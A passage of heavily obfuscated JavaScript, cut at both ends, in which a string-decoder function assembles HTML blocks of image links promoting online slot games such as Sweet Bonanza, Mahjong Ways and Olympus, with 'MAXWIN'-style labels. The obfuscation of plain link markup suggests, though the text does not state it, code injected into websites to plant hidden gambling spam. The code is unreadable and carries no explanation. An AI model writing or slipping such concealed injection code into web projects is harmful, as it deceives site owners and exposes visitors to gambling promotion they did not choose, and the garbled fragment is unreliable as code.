'FR&y')+'{&quo'+_0x3bb8c3(0x3fb,'b1C(')+_0x3bb8c3(0x9b7,'ZRp@')+_0x3bb8c3(0x100e,'D%]k')+'quot;'+_0x3bb8c3(0x2e3,'lSJG')+_0x3bb8c3(0x16b4,'D%]k')+'50,&q'+'uot;w'+_0x3bb8c3(0xa1d,'Yv#r')+';:170'+_0x3bb8c3(0xfed,'FR&y')+_0x3bb8c3(0x113f,'FR&y')+_0x3bb8c3(0x12ac,'qi5Y')+_0x3bb8c3(0x224,'s6GH')+_0x3bb8c3(0x445,'8z5Z')+_0x3bb8c3(0x15ef,'s6GH')+'&quot'+_0x3bb8c3(0x2e7,'D%]k')+_0x3bb8c3(0x95d,'2*9)')+_0x3bb8c3(0xa4b,'gLEf')+_0x3bb8c3(0x174e,'ZOaa')+'ot;:1'+_0x3bb8c3(0x84d,'G@s7')+_0x3bb8c3(0x14c1,'NPT^')+_0x3bb8c3(0x499,'dBL8')+_0x3bb8c3(0x608,'&p!x')+_0x3bb8c3(0xd58,'pUuc')+_0x3bb8c3(0x1c5,'Lo5e')+_0x3bb8c3(0x7f3,'mgp(')+'itaso'+'lusim'+_0x3bb8c3(0x89b,'b$*p')+'ingmu'+_0x3bb8c3(0xf3a,'[G[O')+_0x3bb8c3(0x25f,'@UGj')+'/sewa'+_0x3bb8c3(0x4e6,'#]2e')+_0x3bb8c3(0x17d6,'uvVP')+_0x3bb8c3(0xa06,'b$*p')+'mgs/f'+_0x3bb8c3(0x17af,'b$*p')+_0x3bb8c3(0x822,'NPT^')+_0x3bb8c3(0xc5f,'Yv#r')+'hadir'+_0x3bb8c3(0x4fb,'rudt')+_0x3bb8c3(0x1270,'8z5Z')+_0x3bb8c3(0x17b0,'qi5Y')+_0x3bb8c3(0x18bb,'IB05')+_0x3bb8c3(0xc2d,'EDr3')+'\x20curs'+_0x3bb8c3(0x15bb,'di3l')+_0x3bb8c3(0x189d,'ZRp@')+_0x3bb8c3(0x95e,'FR&y')+'rder-'+(_0x3bb8c3(0x108a,'vLbq')+_0x3bb8c3(0x274,'ixJi')+'px;\x22\x20'+'bis_s'+'ize=\x22'+_0x3bb8c3(0x11a4,'Yv#r')+_0x3bb8c3(0x9ff,'[G[O')+'uot;:'+_0x3bb8c3(0x267,'EDr3')+_0x3bb8c3(0x1091,'ZRp@')+_0x3bb8c3(0x2ae,'HrK5')+'t;:10'+_0x3bb8c3(0x1421,'Yv#r')+_0x3bb8c3(0x92a,'2*9)')+'&quot'+_0x3bb8c3(0x10da,'s6GH')+_0x3bb8c3(0xace,'@UGj')+_0x3bb8c3(0xf37,'ecWp')+'uot;:'+_0x3bb8c3(0x144e,'wipk')+'quot;'+_0x3bb8c3(0x1120,'#]2e')+_0x3bb8c3(0xca4,'AVOY')+_0x3bb8c3(0x7bf,'mgp(')+_0x3bb8c3(0x1950,'7b3p')+'t;abs'+_0x3bb8c3(0x338,'5Vbi')+_0x3bb8c3(0xb63,'5Vbi')+'078}\x22'+'\x20bis_'+_0x3bb8c3(0x23f,'lSJG')+_0x3bb8c3(0x177c,'8z5Z')+_0x3bb8c3(0x1841,'e@Cq')+_0x3bb8c3(0x81b,'AVOY')+'f1n47'+_0x3bb8c3(0xf22,'AVOY')+_0x3bb8c3(0x1151,'ixJi')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x183b,'ixJi')+_0x3bb8c3(0x1cd,'pUuc')+_0x3bb8c3(0x4c9,'b1C(')+_0x3bb8c3(0x9b1,'rw4$')+'ign:c'+'enter'+_0x3bb8c3(0xe27,'y6gq')+_0x3bb8c3(0x5c4,'7b3p')+'op:5p'+_0x3bb8c3(0xcf0,'EDr3')+'s_ski'+_0x3bb8c3(0x196,'w[Rg')+'cked='+_0x3bb8c3(0xc7e,'5Vbi')+'itur\x20'+_0x3bb8c3(0x1720,'o@8v')+_0x3bb8c3(0xeba,'5x)w')+'Hadir'+_0x3bb8c3(0x7ab,'rw4$')+_0x3bb8c3(0x1bf,'qi5Y')+_0x3bb8c3(0x16d0,'o@8v')+'/a>\x0a\x09'+_0x3bb8c3(0x644,'&p!x')+_0x3bb8c3(0x912,'wipk')+'\x0a\x0a\x09\x09\x09'+_0x3bb8c3(0x10fd,'w%3K')+_0x3bb8c3(0x17f,'FR&y')+_0x3bb8c3(0x36b,'ixJi')+'eight'+_0x3bb8c3(0x778,'e@Cq')+_0x3bb8c3(0x8b9,'qi5Y')+_0x3bb8c3(0x18bb,'IB05')+_0x3bb8c3(0xf3f,'Yv#r')+_0x3bb8c3(0x17a8,'ixJi')+_0x3bb8c3(0x8d5,'b$*p')+_0x3bb8c3(0xa37,'5*5z')+'block'+_0x3bb8c3(0x14f4,'5Vbi')+_0x3bb8c3(0xbf8,'N@V1')+_0x3bb8c3(0xbe6,'@UGj')+'nter;'+_0x3bb8c3(0xfe8,'y6gq')+'ical-'+'align'+_0x3bb8c3(0xf2b,'5*5z')+_0x3bb8c3(0x527,'X]4A')+_0x3bb8c3(0x146b,'ZOaa')+'check'+_0x3bb8c3(0x1812,'di3l')+_0x3bb8c3(0x1555,'uvVP')+_0x3bb8c3(0x178b,'HeJ!')+_0x3bb8c3(0x406,'rw4$')+'rget='+_0x3bb8c3(0x10e7,'8z5Z')+_0x3bb8c3(0x22a,'Lo5e')+_0x3bb8c3(0x14b4,'&p!x'))),_0x101eb3),_0x3bb8c3(0x421,'uvVP')+_0x3bb8c3(0x1152,'NPT^')+_0x3bb8c3(0x1852,'wipk')+_0x3bb8c3(0x18d4,'ZRp@')+_0x3bb8c3(0x12bc,'D%]k')+_0x3bb8c3(0x15f5,'gLEf')+_0x3bb8c3(0x6c3,'o@8v')+_0x3bb8c3(0x929,'@UGj')+_0x3bb8c3(0x344,'uvVP')+_0x3bb8c3(0x817,'X]4A')+_0x3bb8c3(0x15d7,'rw4$')+_0x3bb8c3(0x2bf,'s6GH')+_0x3bb8c3(0x10d0,'IB05')+_0x3bb8c3(0x12d4,'[G[O')+_0x3bb8c3(0xb27,'ZRp@')+_0x3bb8c3(0x307,'5x)w')+_0x3bb8c3(0x79c,'8z5Z')+_0x3bb8c3(0x1169,'dBL8')+_0x3bb8c3(0x175c,'7b3p')+_0x3bb8c3(0xdbd,'5Vbi')+_0x3bb8c3(0x8af,'pUuc')+'91,&q'+_0x3bb8c3(0xb36,'w[Rg')+'bs_y&'+_0x3bb8c3(0x1857,'X]4A')+_0x3bb8c3(0x147f,'di3l')+'}\x22>\x0a\x09'+_0x3bb8c3(0xb8d,'b$*p')+_0x3bb8c3(0x4cc,'[G[O')+'mg\x20sr'+_0x3bb8c3(0x131d,'s6GH')+_0x3bb8c3(0x33a,'FR&y')+'/new.'+_0x3bb8c3(0x5e8,'ay[p')+_0x3bb8c3(0x824,'[G[O')+_0x3bb8c3(0x150c,'qi5Y')+_0x3bb8c3(0x5e0,'Lo5e')+_0x3bb8c3(0x15d3,'2*9)')+'etbon'+'anza.'+_0x3bb8c3(0x18b8,'s6GH')+_0x3bb8c3(0x1483,'Yv#r')+_0x3bb8c3(0x75f,'5Vbi')+_0x3bb8c3(0xe76,'qi5Y')+_0x3bb8c3(0x19d,'e@Cq')+_0x3bb8c3(0x1dd,'[G[O')+_0x3bb8c3(0x655,'vLbq')+_0x3bb8c3(0x1069,'rudt')+_0x3bb8c3(0x1896,'5x)w')+'der-r'+'adius'+':\x2030p'+_0x3bb8c3(0xa68,'mgp(')+'is_si'+_0x3bb8c3(0x72f,'[G[O')+_0x3bb8c3(0xdd6,'HrK5')+_0x3bb8c3(0x1881,'rudt')+_0x3bb8c3(0xe3b,'7b3p')+_0x3bb8c3(0xfbc,'5x)w')+_0x3bb8c3(0x15e6,'uLx#')+_0x3bb8c3(0x38c,'Lo5e')+';:107'+_0x3bb8c3(0xd35,'vLbq')+_0x3bb8c3(0xaf3,'Yv#r')+_0x3bb8c3(0x76a,'b1C(')+_0x3bb8c3(0x5c0,'N@V1')+'&quot'+_0x3bb8c3(0xe6f,'ZOaa')+_0x3bb8c3(0x71c,'5x)w')+_0x3bb8c3(0x6b9,'e@Cq')+_0x3bb8c3(0x392,'X]4A')+_0x3bb8c3(0x970,'NPT^')+'quot;'+':196,'+'&quot'+_0x3bb8c3(0x1fd,'mgp(')+_0x3bb8c3(0xb30,'mgp(')+'t;:10'+_0x3bb8c3(0x14b0,'gLEf')+_0x3bb8c3(0xc25,'IB05')+_0x3bb8c3(0x110f,'FR&y')+_0x3bb8c3(0x162b,'Yv#r')+_0x3bb8c3(0x1335,'8z5Z')+_0x3bb8c3(0x602,'HeJ!')+_0x3bb8c3(0x10af,'IB05')+_0x3bb8c3(0x166e,'b$*p')+_0x3bb8c3(0x269,'2*9)')+_0x3bb8c3(0x16fb,'EDr3')+_0x3bb8c3(0x1156,'o@8v')+_0x3bb8c3(0x228,'X]4A')+_0x3bb8c3(0x883,'5x)w')+_0x3bb8c3(0x10d5,'G@s7')+_0x3bb8c3(0xf06,'uvVP')+'nter;'+'\x20marg'+_0x3bb8c3(0x60d,'ecWp')+_0x3bb8c3(0xde0,'HrK5')+_0x3bb8c3(0x16a0,'FR&y')+_0x3bb8c3(0x17bf,'uLx#')+_0x3bb8c3(0x1228,'@UGj')+_0x3bb8c3(0x16d1,'HeJ!')+_0x3bb8c3(0xd72,'#]2e')+'per\x20S'+'weet\x20'+'Bonan'+'za\x20x1'+_0x3bb8c3(0x111d,'e@Cq')+_0x3bb8c3(0xf72,'rw4$')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x1859,'rw4$')+_0x3bb8c3(0x11a0,'ixJi')+_0x3bb8c3(0xbeb,'w%3K')+_0x3bb8c3(0x9d4,'e@Cq')+'\x09\x09\x09\x09\x20'+'\x20\x20\x20'),_0x313b17=_0x3cbe91['LPsjh'](_0x3cbe91['LPsjh'](_0x3cbe91[_0x3bb8c3(0x1332,'pUuc')](_0x3cbe91['cxXHa'](_0x3cbe91['cxXHa'](_0x3cbe91[_0x3bb8c3(0xf16,'b$*p')](_0x3cbe91['KNvQi'](_0x3cbe91[_0x3bb8c3(0x1355,'Yv#r')](_0x3cbe91[_0x3bb8c3(0x93a,'rudt')](_0x3cbe91[_0x3bb8c3(0x1bc,'e@Cq')]('\x0a\x09\x09\x09\x09'+'\x09<div'+_0x3bb8c3(0x873,'wipk')+_0x3bb8c3(0x109e,'b1C(')+_0x3bb8c3(0x1056,'ZRp@')+'205px'+_0x3bb8c3(0xe13,'di3l')+_0x3bb8c3(0xf73,'ZOaa')+'5px;\x20'+'float'+':left'+';\x20tex'+_0x3bb8c3(0xde9,'di3l')+_0x3bb8c3(0xef1,'Lo5e')+_0x3bb8c3(0x1463,'o@8v')+_0x3bb8c3(0x1905,'5*5z')+_0x3bb8c3(0x825,'AVOY')+_0x3bb8c3(0x697,'#]2e')+_0x3bb8c3(0x17ae,'di3l')+_0x3bb8c3(0x12cc,'uvVP')+'skin_'+_0x3bb8c3(0x1502,'qi5Y')+_0x3bb8c3(0x17f7,'b$*p')+_0x3bb8c3(0x2b3,'y6gq')+_0x3bb8c3(0x683,'5Vbi')+_0x3bb8c3(0x14c7,'5*5z')+_0x3bb8c3(0x1274,'ZOaa')+'\x22_bla'+_0x3bb8c3(0x12d7,'mgp(')+'ref=\x22',_0x38d76b),_0x3bb8c3(0x823,'IB05')+_0x3bb8c3(0x11c1,'[G[O')+'\x20\x20<im'+'g\x20src'+'=\x22htt'+_0x3bb8c3(0x6d6,'N@V1')+_0x3bb8c3(0xb7f,'2*9)')+'olusi'+'marke'+_0x3bb8c3(0x75c,'w[Rg')+_0x3bb8c3(0x10fc,'5Vbi')+'hub.i'+_0x3bb8c3(0x138b,'NPT^')+_0x3bb8c3(0xdc9,'HeJ!')+_0x3bb8c3(0x1958,'uvVP')+'ages/'+_0x3bb8c3(0x1261,'s6GH')+_0x3bb8c3(0xbb0,'qi5Y')+'kaca-'+_0x3bb8c3(0xb62,'wipk')+_0x3bb8c3(0x85b,'s6GH')+_0x3bb8c3(0x13f6,'gLEf')+_0x3bb8c3(0x16a4,'dBL8')+_0x3bb8c3(0x6e4,'ZOaa')+_0x3bb8c3(0x632,'5*5z')+_0x3bb8c3(0x1954,'HrK5')+'0px;\x20'+_0x3bb8c3(0x184e,'b1C(')+'r:\x20po'+'inter'+_0x3bb8c3(0x9ae,'HeJ!')+_0x3bb8c3(0xfa6,'lSJG')+_0x3bb8c3(0xdd1,'ay[p')+':\x2030p'+_0x3bb8c3(0xc74,'#]2e')+_0x3bb8c3(0xe9f,'wipk')+_0x3bb8c3(0x6ac,'uLx#')+_0x3bb8c3(0x63f,'ixJi')+_0x3bb8c3(0x636,'pUuc')+_0x3bb8c3(0xead,'IB05')+_0x3bb8c3(0xfca,'uvVP')+_0x3bb8c3(0xe86,'pUuc')+_0x3bb8c3(0x1640,'ecWp')+_0x3bb8c3(0xd7d,'rudt')+_0x3bb8c3(0xe8d,'qi5Y')+':5px;'+_0x3bb8c3(0x157d,'EDr3')+_0x3bb8c3(0x17fc,'7b3p')+_0x3bb8c3(0x1165,'b$*p')+_0x3bb8c3(0x12b9,'ixJi')+'is_sk'+_0x3bb8c3(0xaed,'ecWp')+_0x3bb8c3(0x90b,'HrK5')+_0x3bb8c3(0x9f7,'EDr3')+_0x3bb8c3(0x2a8,'FR&y')+_0x3bb8c3(0x8ad,'HeJ!')+_0x3bb8c3(0x15a6,'rudt')+_0x3bb8c3(0x16cb,'5*5z')+'TER</'+_0x3bb8c3(0x9fe,'wipk')+_0x3bb8c3(0x24d,'qi5Y')+_0x3bb8c3(0x13c5,'di3l')+_0x3bb8c3(0x1010,'dBL8')+_0x3bb8c3(0xb60,'NPT^')+_0x3bb8c3(0xded,'HeJ!')+_0x3bb8c3(0x424,'G@s7')+'<div\x20'+_0x3bb8c3(0x5dd,'FR&y')+_0x3bb8c3(0x170e,'2*9)')+_0x3bb8c3(0xd01,'IB05')+'05px;'+_0x3bb8c3(0x1339,'ay[p')+_0x3bb8c3(0x3b4,'EDr3')+_0x3bb8c3(0x93e,'ZRp@')+'loat:'+_0x3bb8c3(0xe93,'AVOY')+_0x3bb8c3(0x17ee,'EDr3')+_0x3bb8c3(0x13c7,'@UGj')+_0x3bb8c3(0xf26,'w%3K')+_0x3bb8c3(0x18f4,'b$*p')+_0x3bb8c3(0xec0,'w[Rg')+_0x3bb8c3(0xc09,'rudt')+_0x3bb8c3(0x475,'di3l')+_0x3bb8c3(0xbec,'y6gq')+'bis_s'+'kin_c'+'hecke'+_0x3bb8c3(0x1595,'gLEf')+_0x3bb8c3(0x4d9,'#]2e')+_0x3bb8c3(0x114e,'ZRp@')+_0x3bb8c3(0xb47,'b1C(')+_0x3bb8c3(0x422,'ay[p')+'_blan'+_0x3bb8c3(0x122c,'ay[p')+'ef=\x22'),_0x3f1c15),_0x3bb8c3(0x7fb,'Yv#r')+_0x3bb8c3(0x149b,'gLEf')+_0x3bb8c3(0x69a,'ay[p')+_0x3bb8c3(0x1409,'w[Rg')+'=\x22htt'+'ps://'+_0x3bb8c3(0x137f,'ixJi')+_0x3bb8c3(0x826,'5Vbi')+_0x3bb8c3(0x1060,'Yv#r')+_0x3bb8c3(0x180e,'5x)w')+_0x3bb8c3(0xf08,'rw4$')+'/mahj'+'ongwi'+_0x3bb8c3(0xa3e,'5Vbi')+_0x3bb8c3(0x1761,'di3l')+_0x3bb8c3(0x1ab,'5Vbi')+_0x3bb8c3(0x176d,'e@Cq')+_0x3bb8c3(0x1b9,'HrK5')+_0x3bb8c3(0x868,'N@V1')+_0x3bb8c3(0xa50,'D%]k')+_0x3bb8c3(0x634,'Lo5e')+_0x3bb8c3(0x15e7,'[G[O')+_0x3bb8c3(0x1320,'lSJG')+_0x3bb8c3(0xa4e,'ZOaa')+_0x3bb8c3(0x9c3,'e@Cq')+_0x3bb8c3(0x136c,'@UGj')+_0x3bb8c3(0x20e,'ZRp@')+_0x3bb8c3(0x1347,'[G[O')+_0x3bb8c3(0x24d,'qi5Y')+_0x3bb8c3(0x1690,'wipk')+_0x3bb8c3(0x14d0,'o@8v')+_0x3bb8c3(0x1581,'qi5Y')+_0x3bb8c3(0x16ee,'ay[p')+_0x3bb8c3(0x170f,'lSJG')+_0x3bb8c3(0x1052,'IB05')+_0x3bb8c3(0xcc7,'5*5z')+_0x3bb8c3(0xdc5,'lSJG')+_0x3bb8c3(0x1885,'&p!x')+_0x3bb8c3(0x1922,'5x)w')+'\x20curs'+_0x3bb8c3(0x10a6,'ay[p')+'ointe'+_0x3bb8c3(0x6a7,'ay[p')+_0x3bb8c3(0x10a1,'FR&y')+_0x3bb8c3(0x1076,'vLbq')+'ecked'+_0x3bb8c3(0x9f0,'G@s7')+_0x3bb8c3(0x7ad,'#]2e')+_0x3bb8c3(0x69f,'NPT^')+'NS\x20WI'+_0x3bb8c3(0xf87,'e@Cq')+'X2</d'+_0x3bb8c3(0xff9,'ixJi')+_0x3bb8c3(0x14cc,'pUuc')+_0x3bb8c3(0x17aa,'e@Cq')+_0x3bb8c3(0x1280,'ZRp@')+_0x3bb8c3(0xfff,'ZOaa')+_0x3bb8c3(0x30b,'#]2e')+_0x3bb8c3(0x18d2,'di3l')+'\x20\x20<di'+_0x3bb8c3(0x160a,'#]2e')+'le=\x22h'+_0x3bb8c3(0xcce,'8z5Z')+':205p'+_0x3bb8c3(0x1487,'s6GH')+_0x3bb8c3(0x4f8,'5Vbi')+_0x3bb8c3(0xcf4,'vLbq')+_0x3bb8c3(0x2eb,'2*9)')+_0x3bb8c3(0x3ed,'Lo5e')+'t;\x20te'+_0x3bb8c3(0x17f1,'IB05')+_0x3bb8c3(0x359,'Yv#r')+_0x3bb8c3(0x1092,'y6gq')+';\x20ver'+_0x3bb8c3(0x2e1,'lSJG')+'-alig'+_0x3bb8c3(0x522,'qi5Y')+_0x3bb8c3(0x14b1,'ay[p')+_0x3bb8c3(0xc62,'HrK5')+_0x3bb8c3(0xf7f,'pUuc')+_0x3bb8c3(0x13d3,'b$*p')+_0x3bb8c3(0x17b7,'s6GH')+_0x3bb8c3(0xbe9,'s6GH')+'\x20<a\x20t'+'arget'+_0x3bb8c3(0x10b2,'di3l')+_0x3bb8c3(0xfe5,'mgp(')+_0x3bb8c3(0x1716,'y6gq')+'\x22'),_0x7ac5dd),_0x3bb8c3(0x1354,'nj2J')+_0x3bb8c3(0x135c,'ZOaa')+_0x3bb8c3(0xdb1,'mgp(')+_0x3bb8c3(0x526,'5Vbi')+'=\x22htt'+_0x3bb8c3(0x160c,'ZOaa')+'new.i'+_0x3bb8c3(0x48f,'AVOY')+'yart.'+'com/u'+_0x3bb8c3(0x833,'e@Cq')+'/olym'+'pus.g'+_0x3bb8c3(0x1029,'gLEf')+_0x3bb8c3(0xb96,'FR&y')+_0x3bb8c3(0x1109,'ZRp@')+_0x3bb8c3(0x1230,'dBL8')+_0x3bb8c3(0x6e0,'Lo5e')+_0x3bb8c3(0xbc7,'NPT^')+':\x20poi'+'nter;'+'\x20bord'+_0x3bb8c3(0xedc,'ZRp@')+_0x3bb8c3(0x12af,'5Vbi')+_0x3bb8c3(0x6dc,'rudt')+';\x22>\x0a\x09'+_0x3bb8c3(0x121e,'HrK5')+_0x3bb8c3(0x6d0,'dBL8')+_0x3bb8c3(0xd4a,'ZOaa')+_0x3bb8c3(0xb85,'7b3p')+_0x3bb8c3(0x22d,'X]4A')+_0x3bb8c3(0x1d9,'HeJ!')+_0x3bb8c3(0xdaa,'rw4$')+_0x3bb8c3(0x72b,'&p!x')+'argin'+_0x3bb8c3(0x757,'N@V1')+_0x3bb8c3(0xbe3,'EDr3')+'curso'+_0x3bb8c3(0xcaa,'HrK5')+'inter'+_0x3bb8c3(0x1cb,'5*5z')+_0x3bb8c3(0x5c3,'#]2e')+_0x3bb8c3(0x34a,'HeJ!')+'cked='+_0x3bb8c3(0x1be,'lSJG')+_0x3bb8c3(0x17ec,'5Vbi')+_0x3bb8c3(0x1516,'lSJG')+_0x3bb8c3(0x55e,'qi5Y')+'X1000'+'0</di'+'v>\x0a\x09\x09'+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x15b3,'uLx#')+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0x12ff,'8z5Z')+'>\x0a\x0a\x09\x09'+_0x3bb8c3(0x286,'8z5Z')+_0x3bb8c3(0xf63,'FR&y')+_0x3bb8c3(0x1672,'#]2e')+'heigh'+'t:205'+_0x3bb8c3(0x19a,'pUuc')+_0x3bb8c3(0x1551,'lSJG')+_0x3bb8c3(0x11cc,'Lo5e')+';\x20flo'+'at:le'+_0x3bb8c3(0x234,'w%3K')+_0x3bb8c3(0x962,'X]4A')+'lign:'+'cente'+_0x3bb8c3(0x1034,'Yv#r')+_0x3bb8c3(0xfb5,'qi5Y')+_0x3bb8c3(0x104d,'lSJG')+'gn:to'+_0x3bb8c3(0x11e7,'ixJi')+_0x3bb8c3(0xfb1,'gLEf')+'n_che'+'cked='+_0x3bb8c3(0x12e7,'5Vbi')+_0x3bb8c3(0x75d,'[G[O')+_0x3bb8c3(0x290,'HeJ!')+_0x3bb8c3(0x537,'Lo5e')+_0x3bb8c3(0xd9b,'FR&y')+_0x3bb8c3(0xb8e,'7b3p')+_0x3bb8c3(0x154f,'5x)w')+'=\x22'),_0x5db94d),_0x3bb8c3(0xb75,'w%3K')+_0x3bb8c3(0x129e,'ixJi')+_0x3bb8c3(0xef6,'b1C(')+_0x3bb8c3(0xd5c,'#]2e')+'=\x22htt'+_0x3bb8c3(0x6f5,'HeJ!')+'new.i'+_0x3bb8c3(0x4e1,'rw4$')+_0x3bb8c3(0x5a5,'5x)w')+'com/u'+'pload'+_0x3bb8c3(0x1253,'2*9)')+_0x3bb8c3(0x2b2,'uvVP')+'.gif\x22'+_0x3bb8c3(0x4cf,'b1C(')+'e=\x22wi'+_0x3bb8c3(0x257,'NPT^')+_0x3bb8c3(0x7cd,'uvVP')+_0x3bb8c3(0x23a,'G@s7')+_0x3bb8c3(0x1379,'HeJ!')+_0x3bb8c3(0x189d,'ZRp@')+_0x3bb8c3(0xa1e,'uLx#')+_0x3bb8c3(0x15f8,'pUuc')+_0x3bb8c3(0x17d2,'[G[O')+_0x3bb8c3(0x16d5,'w%3K')+_0x3bb8c3(0xd3e,'nj2J')+_0x3bb8c3(0x2ef,'rw4$')+_0x3bb8c3(0x952,'lSJG')+'<div\x20'+_0x3bb8c3(0x1428,'5*5z')+_0x3bb8c3(0xb55,'5*5z')+_0x3bb8c3(0xec2,'y6gq')+_0x3bb8c3(0x1089,'ay[p')+_0x3bb8c3(0x8a2,'vLbq')+_0x3bb8c3(0xd8a,'vLbq')+_0x3bb8c3(0x2a2,'HrK5')+_0x3bb8c3(0xdde,'uvVP')+_0x3bb8c3(0x141b,'w%3K')+'sor:\x20'+_0x3bb8c3(0xb54,'ay[p')+_0x3bb8c3(0x93b,'5Vbi')+'bis_s'+_0x3bb8c3(0x1621,'rw4$')+'hecke'+'d=\x221\x22'+_0x3bb8c3(0x3aa,'AVOY')+'LIGHT'+_0x3bb8c3(0x355,'5x)w')+'0</di'+_0x3bb8c3(0xa69,'vLbq')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x63a,'pUuc')+'\x09\x09\x09\x09\x09'+'</div'+_0x3bb8c3(0x297,'nj2J')+_0x3bb8c3(0x39a,'dBL8')+_0x3bb8c3(0x1807,'#]2e')+_0x3bb8c3(0xcdb,'G@s7')+_0x3bb8c3(0x261,'8z5Z')+'t:205'+_0x3bb8c3(0xfcf,'2*9)')+_0x3bb8c3(0x933,'gLEf')+'185px'+';\x20flo'+_0x3bb8c3(0x76b,'ZOaa')+'ft;\x20t'+_0x3bb8c3(0x544,'wipk')+_0x3bb8c3(0x379,'b$*p')+_0x3bb8c3(0xf66,'FR&y')+_0x3bb8c3(0xf9a,'w[Rg')+'rtica'+_0x3bb8c3(0x318,'b$*p')+'gn:to'+_0x3bb8c3(0x749,'5x)w')+'s_ski'+_0x3bb8c3(0x1505,'rudt')+_0x3bb8c3(0x10ad,'b$*p')+'\x221\x22>\x0a'+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0x4a0,'mgp(')+_0x3bb8c3(0x142b,'uLx#')+_0x3bb8c3(0xd1f,'AVOY')+'scrip'+_0x3bb8c3(0x146c,'AVOY')+'d(0)\x22'+_0x3bb8c3(0xe79,'@UGj')+'\x09\x09\x20\x20\x20'+'\x20<img'+_0x3bb8c3(0x334,'HeJ!')+_0x3bb8c3(0x17c7,'NPT^')+_0x3bb8c3(0xe7b,'ixJi')+_0x3bb8c3(0xa35,'gLEf')+'lusim'+'arket'+_0x3bb8c3(0xdc0,'ay[p')+'.gith'+_0x3bb8c3(0x973,'Lo5e')+_0x3bb8c3(0x48c,'uLx#')+_0x3bb8c3(0xb57,'ZRp@')+'u/ima'+_0x3bb8c3(0x177a,'nj2J')+'mgs/f'+_0x3bb8c3(0x84c,'wipk')+_0x3bb8c3(0xf3b,'pUuc')+'akan-'+_0x3bb8c3(0x4a1,'5x)w')+'.png\x22'+_0x3bb8c3(0x1589,'b$*p')+'e=\x22wi'+_0x3bb8c3(0xa14,'dBL8')+'60px;'+_0x3bb8c3(0x18c3,'8z5Z')+_0x3bb8c3(0x11e1,'#]2e')+_0x3bb8c3(0xda0,'ixJi')+'r;\x20bo'+_0x3bb8c3(0xa26,'5Vbi')+_0x3bb8c3(0x14fa,'D%]k')+_0x3bb8c3(0xbac,'pUuc')+_0x3bb8c3(0x118d,'2*9)')+_0x3bb8c3(0x44b,'gLEf')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x3be,'&p!x')+_0x3bb8c3(0x157a,'ixJi')+'=\x22tex'+_0x3bb8c3(0x9ab,'5Vbi')+_0x3bb8c3(0x9d1,'ecWp')+_0x3bb8c3(0x1721,'ay[p')+'\x20marg'+_0x3bb8c3(0x33f,'@UGj')+_0x3bb8c3(0x1528,'5x)w')+_0x3bb8c3(0x6c4,'Lo5e')+'sor:\x20'+_0x3bb8c3(0x32c,'uLx#')+_0x3bb8c3(0xd2f,'gLEf')+_0x3bb8c3(0x13e0,'gLEf')+_0x3bb8c3(0x496,'HeJ!')+_0x3bb8c3(0x1493,'ZRp@')+'d=\x221\x22'+_0x3bb8c3(0x160d,'y6gq')+'r\x20Bar'+_0x3bb8c3(0x1496,'N@V1')+_0x3bb8c3(0xbb1,'w[Rg')+_0x3bb8c3(0x3f6,'b1C(')+'iv>\x0a\x09'+_0x3bb8c3(0x2f2,'X]4A')+_0x3bb8c3(0x579,'ZRp@')+_0x3bb8c3(0x14c3,'@UGj')+_0x3bb8c3(0x9d9,'Lo5e')+_0x3bb8c3(0xfa8,'ecWp')+_0x3bb8c3(0x11ea,'5*5z')+_0x3bb8c3(0x131f,'mgp(')+_0x3bb8c3(0x17a0,'uvVP')+_0x3bb8c3(0x738,'rudt')+_0x3bb8c3(0x35d,'vLbq')+_0x3bb8c3(0x156d,'5Vbi')+_0x3bb8c3(0x14d1,'7b3p')+_0x3bb8c3(0x9a7,'NPT^')+_0x3bb8c3(0x49f,'Yv#r')+'oat:l'+'eft;\x20'+_0x3bb8c3(0xc99,'5Vbi')+_0x3bb8c3(0x190c,'N@V1')+_0x3bb8c3(0x9c0,'[G[O')+_0x3bb8c3(0xe92,'pUuc')+_0x3bb8c3(0x14c9,'di3l')+_0x3bb8c3(0x696,'N@V1')+_0x3bb8c3(0xa08,'w[Rg')+_0x3bb8c3(0x42d,'w[Rg')+_0x3bb8c3(0x1844,'@UGj')+_0x3bb8c3(0x1717,'ZOaa')+_0x3bb8c3(0x52a,'qi5Y')+_0x3bb8c3(0x1d3,'w[Rg')+_0x3bb8c3(0x4fe,'NPT^')+_0x3bb8c3(0xf0e,'wipk')+_0x3bb8c3(0x1710,'D%]k')+_0x3bb8c3(0x177b,'NPT^')+_0x3bb8c3(0x16f4,'vLbq')+_0x3bb8c3(0x130a,'wipk')+_0x3bb8c3(0x12e1,'FR&y')),_0x101eb3),_0x3bb8c3(0x484,'5x)w')+_0x3bb8c3(0x149b,'gLEf')+'\x20\x20<im'+_0x3bb8c3(0x11fb,'ecWp')+_0x3bb8c3(0xa80,'rw4$')+_0x3bb8c3(0xa4d,'X]4A')+'new.i'+_0x3bb8c3(0x1405,'w[Rg')+_0x3bb8c3(0x978,'w%3K')+_0x3bb8c3(0xb05,'EDr3')+_0x3bb8c3(0x9e5,'o@8v')+'/swee'+_0x3bb8c3(0xbb4,'ay[p')+_0x3bb8c3(0x11ef,'G@s7')+_0x3bb8c3(0x15b5,'wipk')+'tyle='+'\x22widt'+_0x3bb8c3(0x128e,'IB05')+_0x3bb8c3(0x7b3,'ay[p')+_0x3bb8c3(0x16fd,'ZRp@')+_0x3bb8c3(0x18a0,'HeJ!')+_0x3bb8c3(0x5ab,'w%3K')+_0x3bb8c3(0x1537,'Yv#r')+'er-ra'+_0x3bb8c3(0x107c,'X]4A')+_0x3bb8c3(0x1455,'Yv#r')+_0x3bb8c3(0x1d2,'w%3K')+_0x3bb8c3(0xb72,'ay[p')+_0x3bb8c3(0xbbf,'pUuc')+_0x3bb8c3(0x1176,'D%]k')+'yle=\x22'+_0x3bb8c3(0x17f3,'8z5Z')+_0x3bb8c3(0xb01,'ixJi')+_0x3bb8c3(0xf84,'X]4A')+'er;\x20m'+'argin'+_0x3bb8c3(0x1fe,'X]4A')+_0x3bb8c3(0x1352,'IB05')+_0x3bb8c3(0x194,'Yv#r')+_0x3bb8c3(0x45c,'NPT^')+'inter'+_0x3bb8c3(0x6bd,'N@V1')+_0x3bb8c3(0x95b,'uLx#')+_0x3bb8c3(0xbd2,'#]2e')+_0x3bb8c3(0x110d,'uLx#')+'\x221\x22>S'+_0x3bb8c3(0xecd,'uvVP')+